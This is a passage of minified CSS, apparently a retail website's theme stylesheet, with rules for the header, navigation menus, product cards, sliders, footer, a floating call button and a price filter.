(min-width:1200px){.clearfix-lg{clear:both}.col-lg-f20{float:left;width:20%}}.pad-0{padding-left:0;padding-right:0}.pad-5{padding-left:5px;padding-right:5px}.pad-8{padding-left:8px;padding-right:8px}.pad-10{padding-left:10px;padding-right:10px}.margin-auto{margin-left:auto;margin-right:auto}.col-mar-0{margin-left:0;margin-right:0}.col-mar-0>div[class^=col-]{padding-left:0;padding-right:0}.col-mar-5{margin-left:-5px;margin-right:-5px}.col-mar-5>div[class^=col-]{padding-left:5px;padding-right:5px}.col-mar-8{margin-left:-8px;margin-right:-8px}.col-mar-8>div[class^=col-]{padding-left:8px;padding-right:8px}.col-mar-10{margin-left:-10px;margin-right:-10px}.col-mar-10>div[class^=col-]{padding-left:10px;padding-right:10px}.c-img{position:relative;padding-top:100%}.c-img .bg,.c-img img,.product .img img{position:absolute;right:0;bottom:0;width:100%;top:0;left:0}.c-img .bg,.c-img img{display:block;height:100%;border-radius:inherit}.product .img img{max-width:100%;max-height:100%;height:auto;margin:auto}.hv-over{position:relative}.hv-over:after{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;transition:all .3s ease-in-out}.hv-over:hover:after{background:rgba(255,255,255,.3)}.hv-scale img{transition:all .3s ease-in-out}.hv-scale:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.hv-light{display:inline-block;vertical-align:top;position:relative;background:#fff}.hv-light:after,.hv-light:before{position:absolute;top:0;left:0;z-index:1;pointer-events:none}.hv-light:before{right:0;bottom:0;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hv-light:after{width:100%;height:100%;background:rgba(255,255,255,.3);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.hv-light:hover:before{background:rgba(242,211,0,.2)}.bg,.ic,body{background-position:center;background-repeat:no-repeat}.hv-light:hover:after{-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.bg{background-size:cover}.smooth{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media all and (max-width:1199px){.md-left{text-align:left}.md-center{text-align:center}.md-right{text-align:right}}@media all and (max-width:991px){.sm-left{text-align:left}.sm-center{text-align:center}.sm-right{text-align:right}}@media all and (max-width:767px){.xs-left{text-align:left}.xs-center{text-align:center}.xs-right{text-align:right}.xs-pad-7{margin:0 -7px}.xs-pad-7>[class^=col-]{padding:0 7px}.xs-pad-5{margin:0 -5px}.xs-pad-5>[class^=col-]{padding:0 5px}}.slick-arrow,.slick-dots{text-align:center}.table{display:table;margin:0}.s-content ol,.s-content ul{margin-left:15px;margin-bottom:10px}.table .line{display:table-row}.table .cell{display:table-cell;vertical-align:middle}.table.bot .cell{vertical-align:bottom}.table.top .cell{vertical-align:top}.ic{display:inline-block;vertical-align:middle;background-size:contain}body{font-size:14px;font-family:Barlow,sans-serif;font-family:'Barlow Condensed',sans-serif;font-family:'Barlow Semi Condensed',sans-serif;font-family:Oswald,sans-serif;line-height:1.5;color:#333;background-attachment:fixed;background-size:cover}.s-content ol{list-style:decimal}.s-content ul{list-style:outside}.s-content li{list-style:inherit;margin-bottom:5px}.s-content p{margin-bottom:10px}.s-content img{display:block;margin:10px auto;width:auto!important;height:auto!important}.s-social .fb_iframe_widget,.s-social a.pinterest{display:inline-block;vertical-align:top;margin-top:-1px}.slick-list{margin:0 -15px}.slick-list .slick-slide{margin:0 15px}.pro-cas .slick-list .slick-slide{padding:15px 0}.slick-arrow{cursor:pointer;z-index:1;position:absolute}.pro-cas .slick-arrow:hover{background:#ff9000}.slick-dots button{display:none}.slick-dots li,header .logo{display:inline-block;vertical-align:middle}.slick-dots li{margin:0 5px;width:12px;height:12px;border-radius:50%;cursor:pointer}.slick-dots li.slick-active{background:#666}.delay02{-webkit-animation-delay:.2s;animation-delay:.2s}.delay04{-webkit-animation-delay:.4s;animation-delay:.4s}.delay06{-webkit-animation-delay:.6s;animation-delay:.6s}.delay08{-webkit-animation-delay:.8s;animation-delay:.8s}.delay10{-webkit-animation-delay:1s;animation-delay:1s}.delay12{-webkit-animation-delay:1.2s;animation-delay:1.2s}.dura5{-webkit-animation-duration:.5s;animation-duration:.5s}.dura15{-webkit-animation-duration:1.5s;animation-duration:1.5s}.dura20{-webkit-animation-duration:2s;animation-duration:2s}.dura100{-webkit-animation-duration:10s;animation-duration:10s}.carousel{z-index:0}.carousel.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .item{opacity:0}.carousel.carousel-fade .carousel-inner .active,.carousel.carousel-fade .carousel-inner .next.left,.carousel.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .next,.carousel.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel .carousel-indicators{z-index:1;line-height:1}.carousel .carousel-indicators li{vertical-align:middle}.carousel .slider-arrow{cursor:pointer;z-index:1}header{background:#fff}header .logo{max-width:243px}header .logo img{display:block}.header-top{background:url(../images/bg-top-header.png) no-repeat;padding:3px;color:#fff;background-size:cover}.header-links-top ul li{display:inline-block;padding:0 18px;position:relative}.header-links-top ul li:last-child{padding-right:0}.header-links-top ul li.promotions:after{background:url(../images/icon-new.png);position:absolute;top:0;right:-5px;width:21px;height:21px;display:block}.sub-hotline{display:none;position:absolute;background:#fff;padding:0 10px;min-width:240px;z-index:9;left:0;top:57px;-webkit-box-shadow:1px 2px 10px 0 rgba(0,0,0,.2);box-shadow:1px 2px 10px 0 rgba(0,0,0,.2)}.sub-hotline .list-sub{position:relative;padding-left:50px;padding-bottom:15px;padding-top:15px}.sub-hotline:after,.sub-hotline:before{bottom:100%;right:5%;content:" ";height:0;width:0;position:absolute}.h-hotline:hover .sub-hotline{display:block}.h-cart,.h-cart em,.h-cart i,.h-cart span,.h-hotline,.main-nav>ul>li{display:inline-block}.sub-hotline:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;pointer-events:none}.sub-hotline:after{border:8px solid transparent;border-bottom:9px solid #fff;margin-left:-8px}.search-fr{position:relative;border:1px solid #b8b8b8;border-radius:4px;padding-right:10px;margin-right:20px}.search-fr .select{width:88px;position:absolute;top:0;right:53px;bottom:0;border-left:solid 1px #b8b8b8;border-radius:5px 0 0 5px;overflow:hidden}.search-fr .select:after{font-family:FontAwesome;content:"";font-size:13px;color:#6f6f6f;position:absolute;top:50%;line-height:16px;margin-top:-8px;right:14px}.search-fr select{width:100%;border:none;font-size:14px;color:#6f6f6f;height:100%;padding-left:18px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}.search-fr input{width:100%;height:43px;border:none;padding-right:50px;font-size:12px;font-style:italic}.search-fr input::-webkit-input-placeholder{color:#bbb}.search-fr input:-moz-placeholder{color:#bbb}.search-fr input::-moz-placeholder{color:#bbb}.search-fr input:-ms-input-placeholder{color:#bbb}.search-fr button{position:absolute;top:-1px;bottom:-1px;right:-1px;background:#cd0506;color:#fff;font-size:16px;width:55px;border-radius:0 4px 4px 0}.h-hotline{position:relative;line-height:1.3;vertical-align:middle;text-align:left;padding:10px 15px 10px 30px}.h-hotline img{position:absolute;max-height:42px;max-width:42px;left:0;top:5px}.h-hotline .hotline{font-size:16px;font-weight:700;margin-bottom:2px}.h-hotline .hotline a,.h-hotline .hotline a:hover{color:#ac1f23}.h-hotline p{font-size:12px;margin-bottom:0}.h-cart{vertical-align:middle;position:relative;margin-left:25px;padding:9px 12px;border-radius:10px}.h-cart i{font-size:18px;margin-right:8px;vertical-align:middle}.h-cart span{vertical-align:middle}.h-cart .icon-cart{background-image:url(../images/icon-cart.png);width:25px;height:25px}.h-cart em{color:#fff;background:#ef6537;height:18px;width:18px;border-radius:50%;text-align:center;line-height:20px;margin-left:9px;font-size:10px;position:absolute;top:3px;right:-4px}.main-bar{background:#ac1f23}.main-nav>ul{font-size:0}.main-nav>ul>li{vertical-align:middle;font-size:14px}.main-nav>ul>li.actions{position:relative}.main-nav>ul>li.actions input{width:100%;background:0 0;border:none;color:#fff}.main-nav>ul>li.actions input::placeholder{color:#fff;opacity:1}.main-nav>ul>li.actions input::-ms-input-placeholder{color:#94cd46}.main-nav>ul>li.actions .input-group-addon{position:absolute;right:20px;font-size:18px;background:0 0;border:0;color:#fff;top:18px}.main-nav>ul>li>a{display:block;color:#fff;padding:10px 32px;text-align:center}.main-nav>ul>li>a:hover{background:#8c2421}.main-nav>ul>li>a:not(:only-child):after,.main-nav>ul>li>ul>li>a:not(:only-child):after{font-family:FontAwesome;content:"";margin-left:5px;display:inline-block;vertical-align:middle;margin-top:-3px}.main-nav .main-nav>ul>li .t-icon{display:block;width:28px;height:25px;position:relative;z-index:2;margin:0 auto}.main-nav>ul>li .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto 0 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.main-nav>ul>li .groupmenu-link .t-icon img:last-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover .t-icon img:last-child{opacity:1}.main-nav>ul>li .groupmenu-link:hover .t-icon img:first-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover>a{color:#fff}.main-nav li{text-align:left}.main-nav li .groupmenu-drop{position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:9;margin-top:10px;pointer-events:none;opacity:0;background:rgba(255,255,255,.85);width:100%;left:0;text-align:center;padding:22px 10px 38px}.main-nav li ul li:last-child>a{border-bottom:none}.main-nav li .groupmenu-drop ul{display:inline-block;float:left}.main-nav li .groupmenu-drop .item{display:inline-block;max-width:1600px}.main-nav li ul ul a{color:#333}.main-nav li ul ul a:after{content:none}.main-nav li ul a{display:block;color:#666;font-size:14px;padding:6px 0}.main-nav>ul>li .groupmenu-link{position:relative;padding-right:40px}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-transform:uppercase;color:#ac1f23;text-align:left}.main-nav>ul>li:hover .groupmenu-link .groupdrop-title{color:#494745}.main-nav li ul li:hover>a,.main-nav>ul>li .groupmenu-link:hover .groupdrop-title{color:#ac1f23}.main-nav li:hover>.groupmenu-drop{margin-top:0;pointer-events:all;opacity:1}.slider-cas .slick-list,.slider-cas .slick-list .slick-slide{margin:0}.slider-cas .item{position:relative}.slider-cas .img img{display:block;width:100%}.slider-cas .slick-dots{position:absolute;left:0;right:0;bottom:15px}.slider-cas .slick-dots li.slick-active{background:url(../images/dots-act.png)}.slider-cas .slick-dots li{border-radius:50%;background:url(../images/dots.png);width:19px;height:19px;margin:0 6px}.h-policy{margin-top:60px;cursor:pointer}.h-policy .item{border:1px solid #d7d7d7;position:relative;padding:20px;margin-bottom:20px}.h-policy .item .img{width:60px}.h-policy .item .icon{width:60px;height:60px;border-radius:50%;border:1px solid #0185c7;text-align:center;font-size:30px;color:#0185c7;line-height:58px}.h-policy .item .ct{padding-left:18px}.h-policy .item .ct .title{font-size:18px;font-weight:500;color:#0185c7;margin-bottom:3px}.h-policy .item .ct p{font-size:14px;color:#666;margin-bottom:0}.h-policy .item .over{position:absolute;top:0;right:0;bottom:0;left:0}.h-policy .item:hover{border-color:#0185c7}.h-policy .item:hover .icon{background:#0185c7;color:#fff}.h-head{border-bottom:solid 1px #dfdfdf;margin-bottom:15px;padding-bottom:10px;margin-top:26px}.h-head .title{color:#cd0506;font-weight:700;font-size:36px}.h-head .more,.h-head .more:hover{color:#0185c7}.product .old-price,.product .price{font-size:15px;display:inline-block}.h-head .more{font-weight:300;display:inline-block;vertical-align:middle}.h-head .more i{margin-left:3px}.img-banner img{display:block;width:100%}.product{position:relative;background:#fff;border:1px solid #f7f7f7}.product .img{display:block;position:relative;padding-top:140%}.product .ct{padding:10px;display:inline-block;width:100%}.product .title{font-size:15px;color:#464545;margin-bottom:6px;text-align:center;height:40px;font-weight:600;overflow:hidden}.product .title a:hover{color:#ac1f23}.product .old-price{text-decoration:line-through;color:#a09f9f;float:right}.product .price{color:#444;font-weight:700;float:left}.product .bottom-action .btn-cart{width:100%;background:#ac1f23;color:#fff;padding:5px}.product:hover .bottom-action .btn-cart{background:#e1002c}.product .image-thumbs .button-action{position:absolute;top:40%;margin-top:-19px;left:0;right:0;z-index:20;text-align:center;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .hidden-content{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:auto;height:auto;padding:20px;background:rgba(18,17,17,.8)}.product .hidden-content .title,.product .hidden-content p{color:#fff;font-weight:700}.product .image-thumbs .img:before{content:'';background-color:rgba(255,255,255,.6);display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .image-thumbs .button-action .action{display:inline-block;margin:0 2px;vertical-align:top;width:38px;height:38px;text-align:center;line-height:38px;background-color:#ac1f23;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.product .image-thumbs .button-action .action span{display:none}.product .image-thumbs .button-action .action.quickview:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product .sale{width:40px;height:40px;text-align:center;line-height:40px;font-size:10px;color:#cd0506;position:absolute;top:15px;left:13px;z-index:1;font-weight:700;background-image:url(../images/sale.png);background-size:100% 100%;background-repeat:no-repeat;background-color:#fff;border-radius:50%}.product.v2{border:1px solid #d4d2d2;padding-top:7px;padding-bottom:8px;margin-left:-1px;margin-bottom:-1px}.product.v2 .title{height:19px;line-height:19px}.h-title.v2{font-size:28px;color:#ac1f23;margin-top:40px;margin-bottom:40px;font-weight:600}.promotion-news{margin-bottom:30px}.promotion-news .title{color:#ac1f23;font-size:17px;font-weight:600;margin:25px 0 15px;height:70px}.promotion-news .title:hover{color:#f2500b}.promotion-news .img img{width:100%;-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.2);box-shadow:0 0 20px 3px rgba(0,0,0,.2);height:100%}.promotion-news p{color:#888}.md-head{border-bottom:solid 1px #953d39;margin-bottom:20px;margin-top:52px;margin-left:-15px}.md-head .title{color:#fff;font-size:19px;font-weight:600;display:inline-block;background:#a03430;padding:4px 20px 4px 15px;border-radius:30px 25px 25px 0;position:relative}.md-head .title:after{content:'';background:url(../images/bg-title.png) no-repeat;width:18px;height:18px;position:absolute;left:0;top:100%}.subs-form,footer .f-line{position:relative}.md-head .more{font-weight:300;color:#707070;display:inline-block;vertical-align:middle}.foot a,footer .f-title{font-weight:700}.md-head .more i{margin-left:3px}.md-head .more:hover{color:#0185c7}.pro-cas .slick-arrow{font-size:18px;top:-70px;color:#fff;background:#ac1f23;padding:2px 12px;border:1px solid #ac1f23}.pro-cas .slick-arrow.prev{right:33px;margin-right:2px}.pro-cas .slick-arrow.next{right:0}footer{background:#80080b;padding-top:10px;margin-top:20px}footer .f-title{font-size:18px;color:#fff;margin-top:30px;margin-bottom:20px}footer .f-line{line-height:42px;color:#fff;margin-bottom:6px}footer .f-line i{margin-right:5px;width:10px}footer .f-line span{display:inline-block;vertical-align:middle;line-height:21px}footer ul li{display:block;color:#fff;margin-bottom:14px}footer ul li a:hover{color:#ac1f23}.foot,footer .social a:hover,footer p{color:#fff}footer .social{margin-top:10px;margin-bottom:10px}footer .social a{display:inline-block;vertical-align:middle;color:#fff;text-align:center;font-size:15px;line-height:30px;margin-right:14px}.foot{background:#363535;line-height:26px;padding:12px 0;font-size:13px;margin-top:33px}.foot a:hover{color:#ac1f23}.f-right{float:right}.subs-form input{height:35px;width:100%;border:none}.subs-form input::-webkit-input-placeholder{color:#666}.subs-form input:-moz-placeholder{color:#666}.subs-form input::-moz-placeholder{color:#666}.subs-form input:-ms-input-placeholder{color:#666}.subs-form button{padding:0 20px;position:absolute;top:0;bottom:0;right:0;color:#fff;background:#484543;font-size:14px;font-weight:700}.subs-form button:hover{background:#ac1f23}.back-to-top{width:40px;height:40px;border-radius:50%;background:#e1342d;color:#fff;font-size:18px;text-align:center;line-height:40px;cursor:pointer;position:fixed;z-index:5;right:20px;bottom:20px}.back-to-top:hover{background:#e9443e}@media all and (min-width:992px){.img-banner{margin-right:45px}.h-pro-box{margin-left:-45px}.fcol-1{margin-right:32px}.fcol-2{margin-left:-32px}}@media all and (min-width:1200px){.container{width:1200px}}@media all and (max-width:1199px){.main-nav>ul>li{margin-right:0}.h-cart{margin-left:20px}}@media all and (max-width:991px){.m-nav .nav-ct,.sb-nav .nav-ct{overflow-y:auto;overflow-x:hidden}.menu-btn{display:inline-block;vertical-align:middle;width:40px;height:40px;border-radius:100%;position:absolute;z-index:9}.menu-btn i{display:block;margin:auto;border-top:solid 2px #ac1f23;width:17px;border-bottom:double 7px #ac1f23;height:12px}.menu-btn.act i{width:auto;height:auto;border:none}.menu-btn.act i:after,.menu-btn.act i:before{content:'';display:block;margin:auto;width:17px;border-bottom:solid 2px #ac1f23}.m-nav .main-nav li ul:after,.m-nav .main-nav>ul>li>a:before,.m-nav .main-nav>ul>li>a:not(:only-child):after{content:none;display:none}.menu-btn.act i:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-2px}.menu-btn.act i:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-btn.v2{background:#ac1f23}.menu-btn.v2 i,.menu-btn.v2.act i:after,.menu-btn.v2.act i:before{border-color:#fff}.main-nav{display:none}.m-nav .main-nav,.m-nav .main-nav>ul>li{display:block;margin:0}.m-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.m-nav.act{right:0}.m-nav .nav-ct{height:100%;padding-top:15px}.m-nav .nav-close{top:15px;right:10px;background:0 0}.m-nav .main-nav{padding:0}.main-nav>ul>li:last-child{width:100%;float:none}.m-nav .main-nav>ul>li>a{border:none;border-top:solid 1px #e6e6e6;line-height:20px;padding:10px 20px;color:#ac1f23;margin:0;text-align:left}.m-nav .main-nav>ul>li:hover>a{color:#fff;background:#e89955}.m-nav .main-nav li{position:relative}.m-nav .main-nav li .groupmenu-drop{display:none;width:auto;position:static;background:rgba(0,0,0,.03);border:none;margin:0;opacity:1;-webkit-transition:none;transition:none;pointer-events:all;padding:0;min-width:auto}.m-nav .main-nav li ul li{padding:0}.m-nav .main-nav li ul a{display:block;font-size:14px;line-height:20px;background:0 0;border:none;border-top:solid 1px #e6e6e6;padding:10px 15px 10px 30px;margin:0}.m-nav .main-nav li ul a:after{content:none}.m-nav .main-nav li ul ul a{padding-left:45px}.m-nav .main-nav li .nav-drop{display:block;font-style:normal;height:40px;width:40px;text-align:center;padding-top:2px;font-size:16px;line-height:39px;background:rgba(0,0,0,.03);color:#d25b34;float:right;position:relative;z-index:1;cursor:pointer}.m-nav .main-nav li .nav-drop:after{font-family:FontAwesome;content:""}.m-nav .main-nav li .nav-drop.act:after{content:"\f0d8"}.m-nav .main-nav li:hover>.nav-drop{color:#fff}.m-nav .main-nav li:hover>ul{margin-top:0;pointer-events:all;opacity:1}.main-nav>ul>li .groupmenu-link{width:100%;padding-top:20px;border-top:solid 1px #e6e6e6}.main-nav>ul>li .groupmenu-link:first-child{border-top:0}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-align:left;display:block;padding-left:60px}.main-nav>ul>li .t-icon img{margin:inherit;width:40px;left:18px}.m-nav .h-hotline{margin-left:15px;padding-bottom:15px}.sb-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.sb-nav.act{right:0}.sb-nav .nav-ct{height:100%;padding-top:15px}.sb-nav .sb-close{top:9px;right:10px;background:0 0}header{position:relative}header .logo img{max-height:60px}header .nav-open,header .sb-open{position:absolute;top:45%}header .nav-open{right:10px}header .sb-open{left:10px}header .h-hotline{display:none}header .top{padding:0}header .h-cart{position:absolute;top:-50px;left:5px;margin-left:0}header .h-cart i{font-size:24px}header .h-cart span{font-size:0}.search{display:block}.search>button{display:none}.search .ct{margin-top:10px;display:block;padding:0;-webkit-box-shadow:none;box-shadow:none;position:static;width:auto}.search-fr{margin-right:0;margin-top:10px}.search-fr select{font-size:13px;padding-left:8px}.search-fr input{height:38px;padding-right:40px}.search-fr button{width:40px}.h-policy{margin-top:45px}.pro-cas{padding:0 10px 10px}.foot{padding:15px 0}.foot span{display:block;float:none}.md-head{margin-top:30px;margin-bottom:20px;margin-left:-10px}}@media all and (max-width:767px){.back-to-top{width:42px;height:42px;font-size:18px;line-height:42px;right:15px;bottom:15px}.h-head .title{font-size:28px}}.btn-call{position:fixed;bottom:100px;left:40px;z-index:99}.btn-call span{display:block;font-size:29px;width:56px;height:56px;margin:auto;border-radius:50%;line-height:60px;text-align:center;color:#fff;background:#ac1f23;position:relative}.btn-call span:after,.btn-call span:before{content:'';position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:rgba(255,102,0,.6);z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:767px){.btn-call{top:auto;left:20px;bottom:20px}.btn-call span{font-size:24px;width:42px;height:42px;line-height:45px}}@media all and (min-width:992px){.main-bar.fixed{position:fixed;left:0;right:0;top:0;z-index:999;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}}@media all and (max-width:991px){.h-title.v2,.promotion-news .about{margin-bottom:30px}header.fixed{position:fixed;background:rgba(255,255,255);left:0;right:0;top:0;z-index:9;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}header.fixed .search,header.fixed .search-fr{display:none}.h-title.v2{margin-top:20px}}@media (min-width:991px) and (max-width:1100px){.header-links-top ul li{padding-left:0}}.policy{background:#f9f9f9;margin-top:30px;padding-bottom:50px;text-align:center;color:#888}.policy .h-title{font-size:24px;color:#439015;margin-bottom:30px;margin-top:50px}.policy .des-box{margin-bottom:30px;line-height:2.2}.policy .title{color:#439015;font-size:16px;margin-bottom:15px}footer .newsletter .f-title{margin-bottom:8px}footer .newsletter input::placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu:-ms-input-placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu::-ms-input-placeholder{color:#b9b2b2;font-style:italic}@media (max-width:480px){header .logo{max-width:165px}header .h-cart{top:-43px;left:0}.md-head .title{font-size:18px}.promotion-news .list-item{width:100%}}@media (max-width:992px){.policy{margin-top:0;padding-bottom:20px}.policy .h-title{margin-bottom:20px;margin-top:30px}}@media (max-width:767px){.clearfix-xs{clear:both}.pro-cas .slick-arrow{top:50%}.pro-cas .slick-arrow.next{right:0}.pro-cas .slick-arrow.prev{right:auto;left:0}}@media (min-width:991px){.main-nav .groupmenu-drop .groupmenu-drop-content{display:table}.main-nav>ul>li .groupmenu-link{padding-bottom:0;max-width:260px;display:table-cell;float:none;vertical-align:top}}.policy .about{position:relative;padding-top:80px}.policy .about:hover .t-icon img:first-child{opacity:0}.policy .about:hover .t-icon img:last-child{opacity:1}.policy .about .t-icon img:last-child{opacity:0}.policy .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.policy .about:hover .title{color:#ac1f23}@media (min-width:991px) and (max-width:1199px){.main-nav>ul>li:last-child{width:20%}}.main-bar.fixed{background:#535252}.main-bar.fixed li.actions{background:#6b6b6b}.banner-slider li{margin-bottom:5px}.main-nav ul li{position:relative}.main-nav>ul ul{position:absolute;top:100%;left:0;background:#822e2a;text-align:left;min-width:300px;z-index:20;display:none}@media (max-width:767px){.main-nav>ul ul{display:block;position:unset}}.main-nav>ul>li:hover>ul,.main-nav>ul>li>ul>li:hover>ul{display:block}.main-nav>ul ul li>a{color:#fff;padding:10px;border-bottom:1px solid #c9c9c9}.main-nav>ul ul>li:hover>a{background:#a03430;color:#fff}@media (min-width:1025px){.main-nav>ul>li>ul>li>ul{top:0;left:100%}}.m-nav .main-nav ul ul .nav-drop{color:#fff}.btn-call span i,.btn-call span:before{-webkit-animation-iteration-count:infinite}.sort-bar{position:relative}.sort-bar>.icon{text-align:center;left:0;margin:auto;position:absolute;right:0;bottom:-35px}.search-wrap,.sort-dropdown .search-selectpicker{margin-left:15px;display:inline-block}.sort-dropdown{margin-right:18px;display:inline-block}.sort-dropdown:last-child{margin-right:0}.sort-dropdown>span,.sort-range>span{color:#bbb;font-size:12px;font-weight:500}.sort-dropdown .bootstrap-select .btn{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;width:150px}.sort-dropdown .bootstrap-select .btn .filter-option{line-height:25px}.sort-bar{padding:15px 0}.sort-bar .right{float:right}.search-wrap{position:relative;vertical-align:middle;width:350px}.search-wrap .form-control{border:1px solid #e7e7e6;border-radius:2em;height:37px;padding:5px 20px}.search-wrap .btn{background-color:transparent;color:#bababa;position:absolute;right:0;top:0}.search-wrap .btn:focus,.search-wrap .btn:hover{color:#525252}.result-bar{margin-top:15px}.result-bar .result-txt{color:#bbb;float:left;font-size:16px}.result-bar .view-tabs{float:right;margin:10px 0}.result-bar .view-tabs li{display:inline-block;margin-left:5px}.result-bar .view-tabs .active a,.result-bar .view-tabs li a:hover{color:#bbb}.sort-range{float:right;width:200px}.sort-range>span{display:inline-block;width:45px}.sort-range #price-range{display:inline-block;vertical-align:middle;width:150px}.sort-range .value{border:1px solid #e5e5e4;border-radius:7px;bottom:-25px;color:#999;display:block;font-size:9px;font-weight:900;left:-5px;line-height:9px;padding:2px 8px;position:absolute;text-align:center;width:40px}.sort-range .value::after,.sort-range .value::before{border-left:2px solid transparent;border-right:6px solid transparent;content:"";left:0;margin-left:6px;position:absolute;top:-6px}.sort-range .value::before{border-bottom:5px solid #e5e5e4}.sort-range .value::after{border-bottom:5px solid #fff;margin-top:1px;z-index:1}.price-range-max.value{right:0}.price-range-both{display:none!important}.value i{font-style:normal}.cms-content dfn,.cms-content em,.cms-content i,.post2 time,.single time{font-style:italic}.ui-state-focus{outline:0}#price-range{background-color:#eee;background-image:none;border:none;border-radius:3px;height:3px;width:97%}#price-range 